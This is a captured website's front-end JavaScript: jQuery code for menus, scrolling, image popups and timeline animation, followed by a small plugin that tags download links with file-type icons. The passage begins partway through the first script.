    });


	$(window).scroll(function(){
		if($(window).scrollTop() > 200){
			$("#back-to-top").fadeIn(200);
		} else{
			$("#back-to-top").fadeOut(200);
		}
	});
		

	$('#back-to-top, .back-to-top').click(function() {
		  $('html, body').animate({ scrollTop:0 }, '800');
		  return false;
	});

	$(function() {
	  $('#menu_button').click(function() {
		var $this = $(this), $menu = $('#menu .menu');
		if (!$this.hasClass('collapsed')) {
		  $menu.addClass('collapsed');
		  $this.removeClass('menuactive');
		  $this.find('i').addClass('fa-plus-square');
		  $this.find('i').removeClass('fa-minus-square');
		  $this.addClass('collapsed');
		} else {
		  $menu.removeClass('collapsed');
		  $this.addClass('menuactive');
		  $this.removeClass('collapsed');
		  $this.find('i').addClass('fa-minus-square');
		  $this.find('i').removeClass('fa-plus-square');
		}
		return false;
	  }).click();
	});


	$('#menu .menu').smartmenus({showTimeout: 0, hideTimeout: 0, scrollTimeout: 0, subIndicatorsText: '<i class="fa fa-angle-right"></i>'});


    
	
	$(".qrcode .mfp-hide").each(function() {
  		var qrurl = $(this).find('img').attr('src');
		$(this).parent().attr('href', qrurl);
	});	
	
	
	
	
	
	$('.gallery').each(function() {
    $(this).magnificPopup({
        delegate: 'a.magnificpopup',
        type: 'image',
          closeOnContentClick: false,
          closeBtnInside: false,
          mainClass: 'mfp-fade',
          image: {
            verticalFit: true
          },
          gallery: {
            enabled: true
          },
          zoom: {
            enabled: true,
            duration: 300, // don't foget to change the duration also in CSS
            opener: function(element) {
              return element.find('img');
            }
          }
    });
}); 
	
	
	
	
	
	
	$('#news_post_thumbnail a, .page-thumb a, .img-popup').magnificPopup({
          type: 'image',
          closeOnContentClick: false,
          closeBtnInside: false,
          mainClass: 'mfp-fade',
          image: {
            verticalFit: true
          },
          gallery: {
            enabled: false
          },
          zoom: {
            enabled: true,
            duration: 300, // don't foget to change the duration also in CSS
            opener: function(element) {
              return element.find('img');
            }
          }
    });
	
	$('.qrcode').magnificPopup({
          type: 'image',
          closeOnContentClick: false,
          closeBtnInside: false,
          mainClass: 'mfp-fade',
          image: {
            verticalFit: true
          },
          gallery: {
            enabled: false
          },
          zoom: {
            enabled: false
          }
    });
	
	
	$('.popup-youtube').magnificPopup({
          disableOn: 700,
          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: false,
          fixedContentPos: true
    });
	
	$('.table-documents .file, .doc-title').linktype();

	
	$('.footable').footable();
	
	$('.nav-tabs li a').click(function (e) {
  		e.preventDefault()
 		$(this).tab('show')
	})
	
	$('input[type="checkbox"]').removeClass('form-control');
	
});

(function() {
  $(document).ready(function() {
    var timelineAnimate;
    timelineAnimate = function(elem) {
      return $(".timeline.animated .timeline-row").each(function(i) {
        var bottom_of_object, bottom_of_window;
        bottom_of_object = $(this).position().top + $(this).outerHeight();
        bottom_of_window = $(window).scrollTop() + $(window).height();
        if (bottom_of_window > bottom_of_object) {
          return $(this).addClass("active");
        }
      });
    };
    timelineAnimate();
    return $(window).scroll(function() {
      return timelineAnimate();
    });
  });

}).call(this);


--- FILE ---
content_type: application/javascript
request_url: http://www.hopax.cz/js/jquery-filetype.js
body_size: 1524
content:
(function ($) {
    var settings = {
        pattern: /\.[0-9a-z]+$/i,
        knownFileTypes: ['pdf', 'png', 'jpg', 'gif', 'bmp', 'doc', 'xls', 'ppt', 'docx', 'xlsx', 'txt', 'pptx', 'zip', 'rar', 'gzip', 'arj', 'wav', 'mp3', 'aif', 'aiff', 'm4a', 'ogg', 'wma', 'psd', 'ai', 'swf', 'fla', 'css', 'js', 'avi', 'mov', 'wmv']
    };
    var methods = {
        init: function (options) {
            jQuery.extend(settings, settings, options);
            return this.each(function () {
                $('a', $(this)).each(function () {
                    var ext = $(this).attr('href').toLowerCase().match(settings.pattern);
                    if (ext.length > 0) { ext = ext[0].slice(1); }
                    if (jQuery.inArray(ext, settings.knownFileTypes) > -1) {
                        $(this).wrapInner('<span class="file-text"></span>').prepend('<span class="file-icon"></span>').addClass(ext).addClass('file-icon');
                    } 
                });
            });
        },
        destroy: function () {
            return this.each(function () { });
        }
    };
    $.fn.linktype = function (method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method) {
            return methods.init.apply(this, arguments);
        } else {
            $.error('Method ' + method + ' does not exist on jQuery.linktype');
        }
    };
})(jQuery);